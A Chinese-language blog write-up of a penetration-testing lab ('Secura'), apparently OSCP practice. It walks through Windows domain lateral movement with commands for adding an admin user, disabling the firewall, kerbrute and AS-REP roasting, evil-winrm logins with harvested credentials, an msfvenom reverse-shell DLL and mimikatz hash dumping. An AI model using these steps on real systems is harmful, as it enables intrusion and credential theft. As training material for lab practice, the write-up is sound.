Challenge 0 - Secura(2)

Challenge 0 - Secura(2)

下一步就是先想辦法進入第二台 .96

Rustscan 看一下,看來這一台的梗在 3306 MySQL 上

測試了一下遠端 IP 被阻擋進入 MySQL

從已經打入的第一台 .95(SECURE) 搭建 chisel 去登入 .96 的 MySQL 看來也不行

先在第一台 .95 建立一個使用者 aries 與密碼 Oscp#1234

net user aries Oscp#1234 /add

加入到本機的 administrators 群組

net localgroup administrators aries /add

開啟 RDP

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

關掉 firewall

netsh advfirewall set allprofiles state off

RDP 進去開始枚舉,└─$ xfreerdp -v:192.168.204.95 -u:aries -p:'Oscp#1234' +clipboard -cert:ignore -drive:aries,/home/kali/lab0/95

網域簡名 SECURA

網域全名 secura.yzx

這一台有跑 PostgreSQL

DB 跑在本機的 127.0.0.1 15432 Port

查找 *.kdbx & *.zip

發現 PostgreSQL 帳號密碼 postgres:appmanager

測試帳號密碼有效

甚麼都不能執行也找不到有用的資訊

暫時沒有方向,回到 .97 先枚舉使用者看看

./kerbrute_linux_amd64 userenum --dc 192.168.204.97 -d secura.yzx -o kerbrute-user-enum xato-net-10-million-usernames.txt

獲得使用者帳號 michael、charlotte、secure、administrator、era

這幾個使用者都沒有 ASREP

./GetNPUsers.py -usersfile usernames.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip 192.168.204.97 'secura.yzx/'

利用現有的 aries 去修改原有的 administrator 帳號密碼,然後改用 administrator RDP 登入 .95

開啟檔案總管發現有一些近期修改的檔案

第一個檔案 RDCMan 裡面顯示了連線到 era.secura.yzx(.96)

當中使用 SECURE\apache 帳號與密碼 New2Era4.! 連線

RDCMan.settings 檔案實際路徑為

evil-winrm 進入 .96 了,└─$ evil-winrm -i 192.168.103.96 -u apache -p 'New2Era4.!'

.96 直接內建 chisel.exe,搭建 3306 Port 後直接登入到 MySQL 了

直接測試權限讀取 proof.txt 試試看,發現權限夠大可以直接讀到

select load_file('C:\\\\users\\administrator\\desktop\\proof.txt');

開始標準作業,檢查 phoneinfo.dll 發現不存在

建立 payload,└─$ msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.45.179 LPORT=4446 -f dll -o phoneinfo.dll

上傳 payload

SQL 轉檔案過去,發現已經存在,但實際上看不到該檔案

看來是靶機擋掉了

改看資料庫發現兩組憑證 administrator:Almost4There8.?、charlotte:Game2On4.!

evil-winrm 使用 administrator 憑證進去了,whoami 看一下確認是管理者

也直接讀到 flag



mimikatz.exe 獲得 administrator NTLM HASH faf613cedb73980bbd34e0a5514df813

不過已經有密碼了,HASH 就沒啥用了

這一台 .96 還有一個 local.txt

有另外一個網域帳號,但不是本機的 administrators 群組

將他加進去 net localgroup administrators "SECURA\charlotte" /add

直接 RDP 進去了

└─$ xfreerdp -v:192.168.103.96 -u:'charlotte' -p:'Game2On4.!' +clipboard -cert:ignore -drive:aries,/home/kali/lab0/96

留言

張貼留言